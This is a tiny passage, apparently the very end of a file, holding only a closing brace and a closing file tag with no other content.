}
</file>
